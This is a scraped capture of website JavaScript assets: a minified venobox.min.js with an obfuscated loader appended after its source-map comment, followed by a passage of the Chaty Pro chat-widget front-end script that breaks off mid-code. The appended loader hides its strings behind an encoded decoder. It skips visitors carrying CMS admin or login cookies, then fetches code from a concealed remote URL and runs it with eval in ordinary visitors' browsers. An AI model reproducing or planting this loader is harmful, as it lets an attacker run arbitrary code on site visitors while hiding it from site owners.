//# sourceMappingURL=venobox.min.js.map;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=17178707923.0.3
body_size: 65357
content:
function launch_chaty(t){(void 0==t||"widget_index"==t)&&(t=1),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t+" .chaty-cta-button .open-chaty").trigger("click")}function close_chaty(){jQuery(".chaty.active .chaty-open").length&&jQuery(".chaty.active .chaty-open").each(function(){jQuery(this).find(".chaty-cta-close").trigger("click")})}!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t,a){var e,c,n=[],i="",s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?1:0,o=["System Stack","Arial","Tahoma","Verdana","Helvetica","Times New Roman","Trebuchet MS","Georgia","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"],h=!1,l=!1,r=0,d=!1,g=!1,y=[],p=0,m=0,f="",u=0;function v(e){if(a!=t("#chaty-widget-"+e).data("animation")&&"none"!=t("#chaty-widget-"+e).data("animation")){var c="chaty-animation-"+t("#chaty-widget-"+e).data("animation");t("#chaty-widget-"+e+" ."+c).removeClass(c)}}function w(){n.length&&(t.each(n,function(a,e){var c,h="",y="",p=0,m={},f=(c=e,!E(c.triggers.has_countries)||!!z(c.triggers.countries)||!c.triggers.countries.length||"-"==(i=L())||-1!=t.inArray(i,c.triggers.countries));if(f=(f=f&&function t(a){if(a.triggers.has_date_scheduling_rules){var e=a.triggers.date_scheduling_rules.start_date_time,c=a.triggers.date_scheduling_rules.end_date_time,n=new Date,i=(n=q(n,a.triggers.time_diff)).getFullYear()+"-"+W(n.getMonth()+1)+"-"+W(n.getDate())+" "+W(n.getHours())+":"+W(n.getMinutes())+":"+W(n.getSeconds());return""==c&&!!(e<=i)||""==e&&!!(c>=i)||""!=e&&""!=c&&!!(e<=i)&&!!(c>=i)}return!0}(e))&&function t(a){var e=!0;if(E(a.triggers.has_day_hours_scheduling_rules)&&a.triggers.day_hours_scheduling_rules.length>0){var c=a.triggers.day_hours_scheduling_rules;if(c.length>0){e=!1;for(var n=new Date,i=(n=q(n,a.triggers.day_time_diff)).getHours(),s=n.getMinutes(),o=n.getDay(),h=0;h<c.length;h++){var l=0,r=0,d=0;-1==c[h].days?d=1:c[h].days>=0&&c[h].days<=6?c[h].days==o&&(d=1):7==c[h].days?o>=0&&o<=4&&(d=1):8==c[h].days?o>=1&&o<=5&&(d=1):9==c[h].days&&(5==o||6==o)&&(d=1),1==d&&(i>c[h].start_hours&&i<c[h].end_hours?l=1:i==c[h].start_hours&&i<c[h].end_hours?s>=c[h].start_min&&(l=1):i>c[h].start_hours&&i==c[h].end_hours?s<=c[h].end_min&&(l=1):i==c[h].start_hours&&i==c[h].end_hours&&s>=c[h].start_min&&s<=c[h].end_min&&(l=1),1==l&&s>=c[h].start_min&&s<=c[h].end_min&&(r=1)),1==l&&1==d&&(e=1),1==e&&(h=c.length+1)}}}return e}(e),t.each(e.channels,function(t,a){b(a)&&(p++,m=a)}),f&&p>0&&!t("#chaty-widget-"+e.id).length){var u,v=B(e.settings);v="right"==v?"right":"left";var w=(u=e,"vertical"!=u.settings.icon_view?"top":"right"==B(u.settings)?"left":"right"),x="<div style='display: none' class='chaty chaty-id-"+e.id+" chaty-widget-"+e.id+" chaty-key-"+a+"' id='chaty-widget-"+e.id+"' data-key='"+a+"' data-id='"+e.id+"' data-identifier='"+e.identifier+"' data-nonce='"+e.settings.widget_token+"' ><div class='chaty-widget "+v+"-position'><div class='chaty-channels'><div class='chaty-channel-list'></div><div class='chaty-i-trigger'></div></div></div></div>";t("body").append(x),E(e.triggers.auto_hide_widget)&&parseInt(e.triggers.hide_after)>0&&(t("#chaty-widget-"+e.id).addClass("auto-hide-chaty"),t("#chaty-widget-"+e.id).attr("data-time",e.triggers.hide_after));var C=D(e.id,"c-widget");if(t("#chaty-widget-"+e.id).addClass(e.settings.show_cta),1==p){"vertical"!=e.settings.icon_view&&(w="right"!=v?"right":"left");var S=k(m,e.id,w);t("#chaty-widget-"+e.id+" .chaty-i-trigger").html(S),t("#chaty-widget-"+e.id+" .chaty-i-trigger").addClass("single-channel"),t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-channel").addClass("single"),t("#chaty-widget-"+e.id+" .chaty-widget").addClass("has-single");var j=e.settings.cta_text;z(j)||(j=$(j)),"first_click"==e.settings.show_cta&&(C?(t("#chaty-widget-"+e.id+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+w),t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+j+"</span>").addClass("active").addClass("has-on-hover"),t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+j+"</span>").addClass("has-on-hover")):t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+j+"</span>").removeClass("active").addClass("has-on-hover")),"all_time"==e.settings.show_cta&&t("#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+j+"</span>").addClass("active").addClass("has-on-hover");var M=m;("Instagram"!=M.channel_type||"#ffffff"!=M.icon_color&&"#fff"!=M.icon_color)&&(h+="#chaty-widget-"+e.id+" ."+M.channel_type+"-channel .color-element{ fill: "+M.icon_color+"; color: "+M.icon_color+";}",h+="#chaty-widget-"+e.id+" .channel-icon-"+M.channel_type+" .color-element{ fill: "+M.icon_color+"; color: "+M.icon_color+";}"),h+="#chaty-widget-"+e.id+" ."+M.channel_type+"-channel .chaty-custom-icon { background-color: "+M.icon_color+"; }",h+="#chaty-widget-"+e.id+" ."+M.channel_type+"-channel .chaty-svg { background-color: "+M.icon_color+";}",h+="#chaty-widget-"+e.id+" .channel-icon-"+M.channel_type+" .chaty-svg { background-color: "+M.icon_color+";}","Contact_Us"==M.channel_type&&(h+=".chaty-contact-form-box #chaty-submit-button-"+e.id+" {background-color: "+M.contact_form_settings.button_bg_color+"; color: "+M.contact_form_settings.button_text_color+";} ")}else{t.each(e.channels,function(a,c){if(b(c)){I(c.channel_type)&&(c.channel_type=c.channel);var n=k(c,e.id,w);t("#chaty-widget-"+e.id+" .chaty-channel-list").append(n),("Instagram"!=c.channel_type||"#ffffff"!=c.icon_color&&"#fff"!=c.icon_color)&&(h+="#chaty-widget-"+e.id+" ."+c.channel_type+"-channel .color-element{ fill: "+c.icon_color+"; color: "+c.icon_color+";}",h+="#chaty-widget-"+e.id+" .channel-icon-"+c.channel_type+" .color-element{ fill: "+c.icon_color+"; color: "+c.icon_color+";}"),h+="#chaty-widget-"+e.id+" ."+c.channel_type+"-channel .chaty-custom-icon { background-color: "+c.icon_color+"; }",h+="#chaty-widget-"+e.id+" ."+c.channel_type+"-channel .chaty-svg { background-color: "+c.icon_color+";}",h+="#chaty-widget-"+e.id+" .channel-icon-"+c.channel_type+" .chaty-svg { background-color: "+c.icon_color+";}","Contact_Us"==c.channel_type&&(h+=".chaty-contact-form-box #chaty-submit-button-"+e.id+" {background-color: "+c.contact_form_settings.button_bg_color+"; color: "+c.contact_form_settings.button_text_color+";} ")}});var F,T,A=(F=e.settings,T=e.id,(""==F.widget_icon?F.widget_icon="chat-base":"chat-image"==F.widget_icon&&z(F.widget_icon_url)&&(F.widget_icon="chat-base"),"chat-image"==F.widget_icon)?"<span class='chaty-svg' style='background-color: "+F.widget_color+"'><img src='"+F.widget_icon_url+"' alt='Chaty Widget' /></span>":'<span class="chaty-svg">'+function t(a,e){switch(a){case"chat-smile":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.8 507.1 54 54" style="enable-background-color:new -496.8 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts1{fill:#FFFFFF;} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts1" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';case"chat-bubble":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.9 507.1 54 54" style="enable-background-color:new -496.9 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts1{fill:#FFFFFF;}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts1" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';case"chat-db":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.1 54 54" style="enable-background-color:new -496 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts1{fill:#FFFFFF;}</style><g><circle  cx="-469" cy="534.1" r="27" fill="'+e+'"/></g><path class="chaty-sts1" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts1" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';default:return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.7 54 54" style="enable-background-color:new -496 507.7 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts1{fill: #FFFFFF;}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="'+e+'"/></g><path class="chaty-sts1" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'}}(F.widget_icon,F.widget_color)+"</span>"),j=e.settings.cta_text;"first_click"!=e.settings.show_cta||C||(j="");var U=w;"horizontal"==e.settings.icon_view&&(U="left"==v?"right":"left"),z(j)||(j=$(j));var O='<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-'+U+' active" data-widget="'+e.id+'" ><span class="on-hover-text">'+j+'</span><div class="chaty-cta-button"><button type="button" class="open-chaty">'+A+'</button><button type="button" class="open-chaty-channel"></button></div></div>';t("#chaty-widget-"+e.id+" .chaty-i-trigger").html(O);var H='<div class="chaty-channel chaty-cta-close chaty-tooltip pos-'+w+'" data-hover="'+e.settings.close_text+'"><div class="chaty-cta-button"><button type="button"><span class="chaty-svg"><svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="'+e.settings.widget_color+'"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="white"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="white"></rect></svg></span></button></div></div>';t("#chaty-widget-"+e.id+" .chaty-i-trigger").append(H)}var N,G,V,R,C=D(e.id,"c-widget");C&&("open"!=e.settings.default_state||1==p)&&(N=e.settings,D(G=e.id,"c-widget")&&E(N.is_pending_mesg_enabled)&&parseInt(N.pending_mesg_count)>0&&(t("#chaty-widget-"+G+" .chaty-widget").hasClass("has-single")?"sheen"==N.attention_effect||"spin"==N.attention_effect||"pulse"==N.attention_effect?t("#chaty-widget-"+G+" .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>"+N.pending_mesg_count+"</span>"):t("#chaty-widget-"+G+" .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>"+N.pending_mesg_count+"</span>"):"jump"==N.attention_effect||"waggle"==N.attention_effect||"blink"==N.attention_effect||"pulse-icon"==N.attention_effect?t("#chaty-widget-"+G+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>"+N.pending_mesg_count+"</span>"):t("#chaty-widget-"+G+" .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>"+N.pending_mesg_count+"</span>")),V=e.settings,D(R=e.id,"c-widget")&&"none"!=V.attention_effect&&""!=V.attention_effect&&(t("#chaty-widget-"+R).attr("data-animation",V.attention_effect),t("#chaty-widget-"+R+" .chaty-widget").hasClass("has-single")?t("#chaty-widget-"+R+" .chaty-i-trigger .chaty-channel 